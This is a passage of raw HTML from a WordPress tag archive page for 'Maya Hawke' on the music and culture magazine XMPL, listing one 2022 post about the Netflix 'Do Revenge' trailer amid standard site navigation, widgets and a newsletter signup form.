/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

	<div class="cs-site-overlay"></div>

	<div class="cs-offcanvas">
		<div class="cs-offcanvas__header" data-scheme="default">
			
			<nav class="cs-offcanvas__nav">
						<div class="cs-logo ">
			<a class="cs-header__logo cs-logo-default " href="https://xmpl.ca/">
				<img src="https://xmpl.ca/wp-content/uploads/2024/06/mainlogo_xmpl_black.png"  alt="XMPL Magazine" >			</a>

									<a class="cs-header__logo cs-logo-dark " href="https://xmpl.ca/">
							<img src="https://xmpl.ca/wp-content/uploads/2024/06/mainlogo_xmpl_white.png"  alt="XMPL Magazine" >						</a>
							</div>
		
				<span class="cs-offcanvas__toggle" role="button"><i class="cs-icon cs-icon-x"></i></span>
			</nav>

					</div>
		<aside class="cs-offcanvas__sidebar">
			<div class="cs-offcanvas__inner cs-offcanvas__area cs-widget-area">
				
				<div class="widget search-2 widget_search">
<form role="search" method="get" class="cs-search__form" action="https://xmpl.ca/">
	<div class="cs-search__container">
		<input required data-swplive="false" class="cs-search__input" type="search" value="" name="s" data-swplive="true" data-swpengine="default" data-swpconfig="default" placeholder="Enter keyword">

		<button class="cs-search__submit">
			Search		</button>
	</div>
</form>
</div><div class="widget nav_menu-6 widget_nav_menu"><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-132"><a href="https://xmpl.ca/">XMPL</a>
<ul class="sub-menu">
	<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://xmpl.ca/about/">About</a></li>
	<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://xmpl.ca/contact/">Contact</a></li>
	<li id="menu-item-11000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11000"><a href="https://open.spotify.com/user/bssmi6m7u990st5nm9nn1r28q">XMPL On Spotify</a></li>
</ul>
</li>
<li id="menu-item-10726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10726"><a href="https://xmpl.ca/category/music/">Music</a></li>
<li id="menu-item-8054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8054"><a href="https://xmpl.ca/category/exclusives/interviews/">Interviews</a></li>
<li id="menu-item-10404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10404"><a href="https://xmpl.ca/playlists/">Playlists</a></li>
<li id="menu-item-10644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10644"><a href="https://xmplmag.square.site/">Shop</a></li>
</ul></div></div><div class="widget block-26 widget_block">
<h5 class="has-text-align-center has-white-color has-black-background-color has-text-color has-background"><strong>Current Issue</strong></h5>
</div><div class="widget block-34 widget_block widget_media_image">
<div class="wp-block-image"><figure class="aligncenter size-medium"><a href="https://xmpl.ca/magazine/xmpl-issue-13/"><img loading="lazy" width="245" height="300" src="https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER-245x300.png" alt="" class="wp-image-11251" srcset="https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER-245x300.png 245w, https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER-838x1024.png 838w, https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER-768x939.png 768w, https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER-1257x1536.png 1257w, https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER-1676x2048.png 1676w, https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER-380x464.png 380w, https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER-800x978.png 800w, https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER-1160x1418.png 1160w, https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER-1320x1613.png 1320w, https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER.png 1800w" sizes="(max-width: 245px) 100vw, 245px" /></a></figure></div>
</div><div class="widget block-57 widget_block">
<div class="wp-container-1 wp-block-buttons">
<div class="wp-block-button aligncenter"><a class="wp-block-button__link" href="https://xmpl.ca/magazine/xmpl-issue-13/">Read Now</a></div>
</div>
</div><div class="widget block-38 widget_block">
<h5 class="has-text-align-center has-white-color has-black-background-color has-text-color has-background"><strong>Shop</strong></h5>
</div><div class="widget block-112 widget_block widget_media_image">
<div class="wp-block-image"><figure class="aligncenter size-medium is-resized"><a href="https://xmplmag.square.site/"><img loading="lazy" src="https://xmpl.ca/wp-content/uploads/2024/06/blackshirtshop1-300x300.png" alt="" class="wp-image-11380" width="300" height="300" srcset="https://xmpl.ca/wp-content/uploads/2024/06/blackshirtshop1-300x300.png 300w, https://xmpl.ca/wp-content/uploads/2024/06/blackshirtshop1-150x150.png 150w, https://xmpl.ca/wp-content/uploads/2024/06/blackshirtshop1-768x768.png 768w, https://xmpl.ca/wp-content/uploads/2024/06/blackshirtshop1-80x80.png 80w, https://xmpl.ca/wp-content/uploads/2024/06/blackshirtshop1-110x110.png 110w, https://xmpl.ca/wp-content/uploads/2024/06/blackshirtshop1-380x380.png 380w, https://xmpl.ca/wp-content/uploads/2024/06/blackshirtshop1-800x800.png 800w, https://xmpl.ca/wp-content/uploads/2024/06/blackshirtshop1-45x45.png 45w, https://xmpl.ca/wp-content/uploads/2024/06/blackshirtshop1.png 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a></figure></div>
</div><div class="widget block-43 widget_block">
<div class="wp-container-2 wp-block-buttons">
<div class="wp-block-button aligncenter"><a class="wp-block-button__link" href="https://xmplmag.square.site/">Shop Now</a></div>
</div>
</div><div class="widget block-23 widget_block widget_text">
<p class="cnvs-block-core-paragraph-1718427142980"><strong><a href="https://xmplmag.square.site/shop/magazines/YBP6VEKWGRGWRQBL3HOPOCVC" data-type="URL" data-id="https://xmplmag.square.site/shop/magazines/YBP6VEKWGRGWRQBL3HOPOCVC">Print.</a><br><a href="https://xmpl.ca/digital/" data-type="URL" data-id="https://xmpl.ca/digital/">Digital.</a></strong></p>
</div>			</div>
		</aside>
	</div>
	
<div id="page" class="cs-site">

	
	<div class="cs-site-inner">

		
		
<header class="cs-header cs-header-two" data-scheme="default">
	<div class="cs-container">
		<div class="cs-header__inner cs-header__inner-desktop">
			<div class="cs-header__col cs-col-left">
								<span class="cs-header__offcanvas-toggle " role="button">
					<i class="cs-icon cs-icon-menu"></i>
				</span>
					<span class="cs-header__search-toggle" role="button">
			<i class="cs-icon cs-icon-search"></i>
		</span>
					</div>
			<div class="cs-header__col cs-col-center">
						<div class="cs-logo ">
			<a class="cs-header__logo cs-logo-default " href="https://xmpl.ca/">
				<img src="https://xmpl.ca/wp-content/uploads/2024/06/mainlogo_xmpl_black.png"  alt="XMPL Magazine" >			</a>

									<a class="cs-header__logo cs-logo-dark " href="https://xmpl.ca/">
							<img src="https://xmpl.ca/wp-content/uploads/2024/06/mainlogo_xmpl_white.png"  alt="XMPL Magazine" >						</a>
							</div>
					</div>
			<div class="cs-header__col cs-col-right">
							<span role="button" class="cs-header__scheme-toggle cs-site-scheme-toggle">
				<i class="cs-header__scheme-toggle-icon cs-icon cs-icon-sun"></i>
				<span class="cs-header__scheme-toggle-element"></span>
				<i class="cs-header__scheme-toggle-icon cs-icon cs-icon-moon"></i>
			</span>
				<div class="cs-navbar-social-links">
				<div class="pk-social-links-wrap  pk-social-links-template-nav pk-social-links-align-default pk-social-links-scheme-default pk-social-links-titles-disabled pk-social-links-counts-disabled pk-social-links-labels-disabled">
		<div class="pk-social-links-items">
								<div class="pk-social-links-item pk-social-links-twitter  pk-social-links-no-count" data-id="twitter">
						<a href="https://x.com/xmplmag" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Twitter">
							<i class="pk-social-links-icon pk-icon pk-icon-twitter"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-instagram  pk-social-links-no-count" data-id="instagram">
						<a href="https://www.instagram.com/xmplmag" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Instagram">
							<i class="pk-social-links-icon pk-icon pk-icon-instagram"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-facebook  pk-social-links-no-count" data-id="facebook">
						<a href="https://facebook.com/xmplmag" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Facebook">
							<i class="pk-social-links-icon pk-icon pk-icon-facebook"></i>
							
							
							
													</a>
					</div>
							</div>
	</div>
			</div>
					</div>
		</div>

		
<div class="cs-header__inner cs-header__inner-mobile">
	<div class="cs-header__col cs-col-left">
						<span class="cs-header__offcanvas-toggle " role="button">
					<i class="cs-icon cs-icon-menu"></i>
				</span>
				</div>
	<div class="cs-header__col cs-col-center">
				<div class="cs-logo ">
			<a class="cs-header__logo cs-logo-default " href="https://xmpl.ca/">
				<img src="https://xmpl.ca/wp-content/uploads/2024/06/mainlogo_xmpl_black.png"  alt="XMPL Magazine" >			</a>

									<a class="cs-header__logo cs-logo-dark " href="https://xmpl.ca/">
							<img src="https://xmpl.ca/wp-content/uploads/2024/06/mainlogo_xmpl_white.png"  alt="XMPL Magazine" >						</a>
							</div>
			</div>
	<div class="cs-header__col cs-col-right">
				<span role="button" class="cs-header__scheme-toggle cs-header__scheme-toggle-mobile cs-site-scheme-toggle">
			<i class="cs-header__scheme-toggle-icon cs-icon cs-icon-sun"></i>
			<i class="cs-header__scheme-toggle-icon cs-icon cs-icon-moon"></i>
		</span>
						<span class="cs-header__search-toggle" role="button">
			<i class="cs-icon cs-icon-search"></i>
		</span>
			</div>
</div>
	</div>

	
<div class="cs-search" data-scheme="default">
	<div class="cs-container">
		<form role="search" method="get" class="cs-search__nav-form" action="https://xmpl.ca/">
			<div class="cs-search__group">
				<button class="cs-search__submit">
					<i class="cs-icon cs-icon-search"></i>
				</button>

				<input data-swpparentel=".cs-header .cs-search-live-result" required class="cs-search__input" data-swplive="true" type="search" value="" name="s" placeholder="SEARCH...">

				<button class="cs-search__close">
					<i class="cs-icon cs-icon-x"></i>
				</button>
			</div>
		</form>

		<div class="cs-search__content">
								<div class="cs-search__posts">
						<h5 class="cs-section-heading cnvs-block-section-heading is-style-cnvs-block-section-heading-default halignleft  "><span class="cnvs-section-title"><span>The Latest</span></span></h5>
						<div class="cs-search__posts-wrapper">
															<article class="post-11672 post type-post status-publish format-standard has-post-thumbnail category-interviews category-music tag-interviews tag-king-cruff tag-reggae tag-toronto tag-xmpl-cover-story tag-xmpl-exclusive tag-xmpl-issue-14 cs-entry cs-video-wrap">
									<div class="cs-entry__outer">
																					<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-square" data-scheme="inverse">
												<div class="cs-overlay-background cs-overlay-transparent">
													<img width="110" height="110" src="https://xmpl.ca/wp-content/uploads/2025/12/kingcruff-cover-FINAL-110x110.png" class="attachment-csco-small size-csco-small wp-post-image" alt="" loading="lazy" srcset="https://xmpl.ca/wp-content/uploads/2025/12/kingcruff-cover-FINAL-110x110.png 110w, https://xmpl.ca/wp-content/uploads/2025/12/kingcruff-cover-FINAL-150x150.png 150w, https://xmpl.ca/wp-content/uploads/2025/12/kingcruff-cover-FINAL-80x80.png 80w, https://xmpl.ca/wp-content/uploads/2025/12/kingcruff-cover-FINAL-45x45.png 45w" sizes="(max-width: 110px) 100vw, 110px" />												</div>

												<a href="https://xmpl.ca/music/xmpl-cover-story-the-dawn-of-king-cruff/" class="cs-overlay-link"></a>
											</div>
										
										<div class="cs-entry__inner cs-entry__content">
											<h6 class="cs-entry__title"><a href="https://xmpl.ca/music/xmpl-cover-story-the-dawn-of-king-cruff/">XMPL Cover Story: The Dawn Of King Cruff</a></h6>
																					</div>
									</div>
								</article>
															<article class="post-11656 post type-post status-publish format-standard has-post-thumbnail category-culture tag-ateez tag-fashion tag-fashion-show tag-hongjoong cs-entry cs-video-wrap">
									<div class="cs-entry__outer">
																					<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-square" data-scheme="inverse">
												<div class="cs-overlay-background cs-overlay-transparent">
													<img width="110" height="110" src="https://xmpl.ca/wp-content/uploads/2025/11/094A3384-scaled-e1762526332168-110x110.jpg" class="attachment-csco-small size-csco-small wp-post-image" alt="" loading="lazy" srcset="https://xmpl.ca/wp-content/uploads/2025/11/094A3384-scaled-e1762526332168-110x110.jpg 110w, https://xmpl.ca/wp-content/uploads/2025/11/094A3384-scaled-e1762526332168-150x150.jpg 150w, https://xmpl.ca/wp-content/uploads/2025/11/094A3384-scaled-e1762526332168-80x80.jpg 80w, https://xmpl.ca/wp-content/uploads/2025/11/094A3384-scaled-e1762526332168-45x45.jpg 45w" sizes="(max-width: 110px) 100vw, 110px" />												</div>

												<a href="https://xmpl.ca/culture/ateezs-hongjoong-unveils-his-first-fashion-collection-petit-coussin/" class="cs-overlay-link"></a>
											</div>
										
										<div class="cs-entry__inner cs-entry__content">
											<h6 class="cs-entry__title"><a href="https://xmpl.ca/culture/ateezs-hongjoong-unveils-his-first-fashion-collection-petit-coussin/">ATEEZ’s HONGJOONG Unveils His First Fashion Collection, ‘Petit Coussin’</a></h6>
																					</div>
									</div>
								</article>
															<article class="post-11627 post type-post status-publish format-standard has-post-thumbnail category-interviews category-music tag-interviews tag-pop tag-preston-pablo tag-toronto tag-xmpl-cover-story tag-xmpl-exclusive tag-xmpl-issue-14 cs-entry cs-video-wrap">
									<div class="cs-entry__outer">
																					<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-square" data-scheme="inverse">
												<div class="cs-overlay-background cs-overlay-transparent">
													<img width="110" height="110" src="https://xmpl.ca/wp-content/uploads/2025/10/preston-cover-FINAL-110x110.png" class="attachment-csco-small size-csco-small wp-post-image" alt="" loading="lazy" srcset="https://xmpl.ca/wp-content/uploads/2025/10/preston-cover-FINAL-110x110.png 110w, https://xmpl.ca/wp-content/uploads/2025/10/preston-cover-FINAL-150x150.png 150w, https://xmpl.ca/wp-content/uploads/2025/10/preston-cover-FINAL-80x80.png 80w, https://xmpl.ca/wp-content/uploads/2025/10/preston-cover-FINAL-45x45.png 45w" sizes="(max-width: 110px) 100vw, 110px" />												</div>

												<a href="https://xmpl.ca/music/xmpl-cover-story-preston-pablo-breaks-out/" class="cs-overlay-link"></a>
											</div>
										
										<div class="cs-entry__inner cs-entry__content">
											<h6 class="cs-entry__title"><a href="https://xmpl.ca/music/xmpl-cover-story-preston-pablo-breaks-out/">XMPL Cover Story: Preston Pablo Breaks Out</a></h6>
																					</div>
									</div>
								</article>
															<article class="post-11612 post type-post status-publish format-standard has-post-thumbnail category-music tag-cardi-b tag-hip-hop tag-kehlani tag-rap cs-entry cs-video-wrap">
									<div class="cs-entry__outer">
																					<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-square" data-scheme="inverse">
												<div class="cs-overlay-background cs-overlay-transparent">
													<img width="110" height="110" src="https://xmpl.ca/wp-content/uploads/2025/09/cardibamithedramacover-110x110.jpg" class="attachment-csco-small size-csco-small wp-post-image" alt="" loading="lazy" srcset="https://xmpl.ca/wp-content/uploads/2025/09/cardibamithedramacover-110x110.jpg 110w, https://xmpl.ca/wp-content/uploads/2025/09/cardibamithedramacover-300x300.jpg 300w, https://xmpl.ca/wp-content/uploads/2025/09/cardibamithedramacover-150x150.jpg 150w, https://xmpl.ca/wp-content/uploads/2025/09/cardibamithedramacover-768x768.jpg 768w, https://xmpl.ca/wp-content/uploads/2025/09/cardibamithedramacover-80x80.jpg 80w, https://xmpl.ca/wp-content/uploads/2025/09/cardibamithedramacover-380x380.jpg 380w, https://xmpl.ca/wp-content/uploads/2025/09/cardibamithedramacover-800x800.jpg 800w, https://xmpl.ca/wp-content/uploads/2025/09/cardibamithedramacover-45x45.jpg 45w, https://xmpl.ca/wp-content/uploads/2025/09/cardibamithedramacover.jpg 1000w" sizes="(max-width: 110px) 100vw, 110px" />												</div>

												<a href="https://xmpl.ca/music/cardi-b-has-released-her-highly-anticipated-sophomore-album-am-i-the-drama/" class="cs-overlay-link"></a>
											</div>
										
										<div class="cs-entry__inner cs-entry__content">
											<h6 class="cs-entry__title"><a href="https://xmpl.ca/music/cardi-b-has-released-her-highly-anticipated-sophomore-album-am-i-the-drama/">Cardi B Has Released Her Highly Anticipated Sophomore Album, ‘AM I THE DRAMA?’</a></h6>
																					</div>
									</div>
								</article>
													</div>
					</div>
					
								<div class="cs-search__tags">
						<ul>
															<li>
									<a href="https://xmpl.ca/tag/new-music/" rel="tag">
										New Music									</a>
								</li>
															<li>
									<a href="https://xmpl.ca/tag/new-releases/" rel="tag">
										New Releases									</a>
								</li>
															<li>
									<a href="https://xmpl.ca/tag/hip-hop/" rel="tag">
										Hip-Hop									</a>
								</li>
															<li>
									<a href="https://xmpl.ca/tag/new-single/" rel="tag">
										New Single									</a>
								</li>
															<li>
									<a href="https://xmpl.ca/tag/pop/" rel="tag">
										Pop									</a>
								</li>
															<li>
									<a href="https://xmpl.ca/tag/music-videos/" rel="tag">
										Music Videos									</a>
								</li>
															<li>
									<a href="https://xmpl.ca/tag/new-album/" rel="tag">
										New Album									</a>
								</li>
															<li>
									<a href="https://xmpl.ca/tag/canadian-artist/" rel="tag">
										Canadian artist									</a>
								</li>
															<li>
									<a href="https://xmpl.ca/tag/rap/" rel="tag">
										Rap									</a>
								</li>
													</ul>
					</div>
					
			<div class="cs-search-live-result"></div>
		</div>
	</div>
</div>
</header>

		
		<main id="main" class="cs-site-primary">

			
			<div class="cs-site-content cs-sidebar-enabled cs-sidebar-right cs-metabar-disabled section-heading-default-style-2">

				
				<div class="cs-container">

					
					<div id="content" class="cs-main-content">

						
<div id="primary" class="cs-content-area">

	
<div class="cs-page__header ">


						<span class="cs-page__subtitle">Browsing Tag</span>
				<h1 class="cs-page__title">Maya Hawke</h1>		<div class="cs-page__archive-count">
			1 post		</div>
		

</div>

			<div class="cs-posts-area cs-posts-area-posts">
			<div class="cs-posts-area__outer">
				<div class="cs-posts-area__main  cs-posts-area__archive cs-posts-area__list cs-posts-area__image-width-half cs-display-borders-between-posts cs-posts-area__withsidebar">
					

<article class="post-10795 post type-post status-publish format-standard has-post-thumbnail category-culture tag-austin-abrams tag-camila-mendes tag-maya-hawke tag-movie-trailers tag-netflix cs-entry cs-video-wrap">

	<div class="cs-entry__outer">
						<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-original" data-scheme="inverse">

											<div class="cs-overlay-background">
							<img width="380" height="280" src="https://xmpl.ca/wp-content/uploads/2022/08/4097573A-BEC6-4362-AFC9-193B23994537-380x280.jpeg" class="attachment-csco-thumbnail size-csco-thumbnail wp-post-image" alt="" />						</div>

						<div class="cs-overlay-content">
															<span class="cs-entry__read-more">Read More</span>
							
							<div class="cs-entry__post-meta" ><div class="cs-meta-reading-time"><span class="cs-meta-icon"><i class="cs-icon cs-icon-clock"></i></span>1 minute read</div></div>						</div>
					
					
					
					<a href="https://xmpl.ca/culture/stranger-things-riverdale-and-euphoria-alums-star-in-new-netflix-movie-trailer-do-revenge/" class="cs-overlay-link"></a>
				</div>
			
		<div class="cs-entry__inner cs-entry__content">

			<div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories">
	<li><a href="https://xmpl.ca/category/culture/" rel="category tag">Culture</a></li></ul></div></div>
			<h2 class="cs-entry__title"><a href="https://xmpl.ca/culture/stranger-things-riverdale-and-euphoria-alums-star-in-new-netflix-movie-trailer-do-revenge/">‘Stranger Things,’ ‘Riverdale’ and ‘Euphoria’ Alums Star In New Netflix Movie Trailer, ‘Do Revenge’</a></h2>
							<div class="cs-entry__excerpt">
					Netflix has just unveiled the official trailer to their upcoming new original movie, ‘Do Revenge’ starring Riverdale’s Camila&hellip;				</div>
			
			<div class="cs-entry__post-meta" ><div class="cs-meta-author"><a class="cs-meta-author-inner url fn n" href="https://xmpl.ca/author/marvin/" title="View all posts by @marvsosuave"><span class="cs-by">by</span><span class="cs-author">@marvsosuave</span></a></div><div class="cs-meta-date">August 10, 2022</div></div>		</div>
	</div>
</article>

				</div>
			</div>

					</div>
		
	</div>


	<aside id="secondary" class="cs-sidebar__area cs-widget-area">
		<div class="cs-sidebar__inner">
						<div class="widget block-128 widget_block"><p><iframe style="border-radius:12px" src="https://open.spotify.com/embed/playlist/5aFdqzzVnQB2kYJEptkvtI?utm_source=generator" width="100%" height="352" frameborder="0" allowfullscreen="" allow="autoplay; clipboard-write; encrypted-media; fullscreen; picture-in-picture" loading="lazy"></iframe></p></div><div class="widget block-115 widget_block widget_media_image">
<div class="wp-block-image"><figure class="aligncenter size-full"><a href="https://xmplmag.square.site/"><img loading="lazy" width="600" height="600" src="https://xmpl.ca/wp-content/uploads/2024/06/shopsmallad.jpg" alt="" class="wp-image-11381" srcset="https://xmpl.ca/wp-content/uploads/2024/06/shopsmallad.jpg 600w, https://xmpl.ca/wp-content/uploads/2024/06/shopsmallad-300x300.jpg 300w, https://xmpl.ca/wp-content/uploads/2024/06/shopsmallad-150x150.jpg 150w, https://xmpl.ca/wp-content/uploads/2024/06/shopsmallad-80x80.jpg 80w, https://xmpl.ca/wp-content/uploads/2024/06/shopsmallad-110x110.jpg 110w, https://xmpl.ca/wp-content/uploads/2024/06/shopsmallad-380x380.jpg 380w, https://xmpl.ca/wp-content/uploads/2024/06/shopsmallad-45x45.jpg 45w" sizes="(max-width: 600px) 100vw, 600px" /></a></figure></div>
</div><div class="widget block-70 widget_block widget_text">
<p class="has-white-color has-black-background-color has-text-color has-background"><strong>Latest Posts</strong></p>
</div><div class="widget block-67 widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href="https://xmpl.ca/music/xmpl-cover-story-the-dawn-of-king-cruff/">XMPL Cover Story: The Dawn Of King Cruff</a></li>
<li><a href="https://xmpl.ca/culture/ateezs-hongjoong-unveils-his-first-fashion-collection-petit-coussin/">ATEEZ’s HONGJOONG Unveils His First Fashion Collection, ‘Petit Coussin’</a></li>
<li><a href="https://xmpl.ca/music/xmpl-cover-story-preston-pablo-breaks-out/">XMPL Cover Story: Preston Pablo Breaks Out</a></li>
<li><a href="https://xmpl.ca/music/cardi-b-has-released-her-highly-anticipated-sophomore-album-am-i-the-drama/">Cardi B Has Released Her Highly Anticipated Sophomore Album, ‘AM I THE DRAMA?’</a></li>
<li><a href="https://xmpl.ca/music/songs-of-the-summer-2025-j-hope-glorilla-lisa-tyla-more/">Songs Of The Summer 2025: j-hope, GloRilla, LISA, Tyla &#038; More</a></li>
</ul></div><div class="widget block-73 widget_block widget_text">
<p class="has-white-color has-black-background-color has-text-color has-background"><strong>Social</strong></p>
</div><div class="widget block-2 widget_block"><p></p><center><p></p>
<p><a class="twitter-timeline" data-width="350" data-height="500" data-theme="dark" href="https://twitter.com/XMPLMAG?ref_src=twsrc%5Etfw">Tweets by XMPLMAG</a> <script async="" src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p></p></center><p></p></div><div class="widget block-118 widget_block widget_media_image">
<div class="wp-block-image"><figure class="aligncenter size-full"><a href="https://open.spotify.com/user/bssmi6m7u990st5nm9nn1r28q" target="_blank"><img loading="lazy" width="600" height="600" src="https://xmpl.ca/wp-content/uploads/2024/06/spotifysmallad.jpg" alt="" class="wp-image-11387" srcset="https://xmpl.ca/wp-content/uploads/2024/06/spotifysmallad.jpg 600w, https://xmpl.ca/wp-content/uploads/2024/06/spotifysmallad-300x300.jpg 300w, https://xmpl.ca/wp-content/uploads/2024/06/spotifysmallad-150x150.jpg 150w, https://xmpl.ca/wp-content/uploads/2024/06/spotifysmallad-80x80.jpg 80w, https://xmpl.ca/wp-content/uploads/2024/06/spotifysmallad-110x110.jpg 110w, https://xmpl.ca/wp-content/uploads/2024/06/spotifysmallad-380x380.jpg 380w, https://xmpl.ca/wp-content/uploads/2024/06/spotifysmallad-45x45.jpg 45w" sizes="(max-width: 600px) 100vw, 600px" /></a></figure></div>
</div><div class="widget block-11 widget_block"></div><div class="widget mailpoet_form-12 widget_mailpoet_form"><h5 class="cs-section-heading cnvs-block-section-heading is-style-cnvs-block-section-heading-default halignleft  "><span class="cnvs-section-title"><span>Subscribe to XMPL:</span></span></h5>
  <div id="mailpoet_form_2" class="mailpoet_form mailpoet_form_widget"><style type="text/css">.mailpoet_hp_email_label{display:none;}#mailpoet_form_2 .mailpoet_form {  }
#mailpoet_form_2 .mailpoet_paragraph { line-height: 20px; }
#mailpoet_form_2 .mailpoet_segment_label, #mailpoet_form_2 .mailpoet_text_label, #mailpoet_form_2 .mailpoet_textarea_label, #mailpoet_form_2 .mailpoet_select_label, #mailpoet_form_2 .mailpoet_radio_label, #mailpoet_form_2 .mailpoet_checkbox_label, #mailpoet_form_2 .mailpoet_list_label, #mailpoet_form_2 .mailpoet_date_label { display: block; font-weight: bold; }
#mailpoet_form_2 .mailpoet_text, #mailpoet_form_2 .mailpoet_textarea, #mailpoet_form_2 .mailpoet_select, #mailpoet_form_2 .mailpoet_date_month, #mailpoet_form_2 .mailpoet_date_day, #mailpoet_form_2 .mailpoet_date_year, #mailpoet_form_2 .mailpoet_date { display: block; }
#mailpoet_form_2 .mailpoet_text, #mailpoet_form_2 .mailpoet_textarea { width: 200px; }
#mailpoet_form_2 .mailpoet_checkbox {  }
#mailpoet_form_2 .mailpoet_submit input {  }
#mailpoet_form_2 .mailpoet_divider {  }
#mailpoet_form_2 .mailpoet_message {  }
#mailpoet_form_2 .mailpoet_validate_success { font-weight: 600; color: #468847; }
#mailpoet_form_2 .mailpoet_validate_error { color: #b94a48; }
#mailpoet_form_2 .mailpoet_form_loading { width: 30px; text-align: center; line-height: normal; }
#mailpoet_form_2 .mailpoet_form_loading > span { width: 5px; height: 5px; background-color: #5b5b5b; }</style>
    <form
      target="_self"
      method="post"
      action="https://xmpl.ca/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_widget"
      novalidate
    >
      <input type="hidden" name="data[form_id]" value="2" />
      <input type="hidden" name="token" value="fe45a87a72" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" /><label class="mailpoet_hp_email_label">Please leave this field empty<input type="email" name="data[email]"></label><p class="mailpoet_paragraph"><label class="mailpoet_text_label">Email <span class="mailpoet_required">*</span></label><input type="email" class="mailpoet_text" name="data[form_field_ZmRhMDQwMTdjNDVjX2VtYWls]" title="Email" value="" data-automation-id="form_email" data-parsley-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-error-message="Please specify a valid email address." data-parsley-required-message="This field is required."/></p>
<p class="mailpoet_paragraph"><input type="submit" class="mailpoet_submit" value="Subscribe!" data-automation-id="subscribe-submit-button" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></p>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"          style="display:none;"        >Check your inbox or spam folder to confirm your subscription.
        </p>
        <p class="mailpoet_validate_error"          style="display:none;"        >        </p>
      </div>
    </form>
  </div></div><div class="widget block-124 widget_block widget_media_image">
<div class="wp-block-image"><figure class="aligncenter size-full"><a href="https://open.spotify.com/playlist/7DFERjkpkLeHnQxL2SQhFu" target="_blank"><img loading="lazy" width="375" height="750" src="https://xmpl.ca/wp-content/uploads/2024/06/northerncavgif.gif" alt="" class="wp-image-11389"/></a></figure></div>
</div>					</div>
	</aside>
	
							
						</div>

						
					</div>

					
				</div>

				
			</main>

		
		
<footer class="cs-footer cs-footer-two" data-scheme="default">
	
	<div class="cs-container">
		<div class="cs-footer__item">
			<div class="cs-footer__col cs-col-left">
				<div class="cs-footer__inner">
							<div class="cs-logo">
			<a class="cs-footer__logo cs-logo-default" href="https://xmpl.ca/">
				<img src="https://xmpl.ca/wp-content/uploads/2021/02/footerlogo.png"  alt="XMPL Magazine" >			</a>

									<a class="cs-footer__logo cs-logo-dark" href="https://xmpl.ca/">
							<img src="https://xmpl.ca/wp-content/uploads/2021/02/footerlogowhite.png"  alt="XMPL Magazine" >						</a>
							</div>
		
							<div class="cs-footer-social-links">
				<div class="pk-social-links-wrap  pk-social-links-template-nav pk-social-links-align-default pk-social-links-scheme-default pk-social-links-titles-disabled pk-social-links-counts-disabled pk-social-links-labels-disabled">
		<div class="pk-social-links-items">
								<div class="pk-social-links-item pk-social-links-twitter  pk-social-links-no-count" data-id="twitter">
						<a href="https://x.com/xmplmag" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Twitter">
							<i class="pk-social-links-icon pk-icon pk-icon-twitter"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-instagram  pk-social-links-no-count" data-id="instagram">
						<a href="https://www.instagram.com/xmplmag" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Instagram">
							<i class="pk-social-links-icon pk-icon pk-icon-instagram"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-facebook  pk-social-links-no-count" data-id="facebook">
						<a href="https://facebook.com/xmplmag" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Facebook">
							<i class="pk-social-links-icon pk-icon pk-icon-facebook"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-tiktok  pk-social-links-no-count" data-id="tiktok">
						<a href="https://www.tiktok.com/@xmplmag" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="TikTok">
							<i class="pk-social-links-icon pk-icon pk-icon-tiktok"></i>
							
							
							
													</a>
					</div>
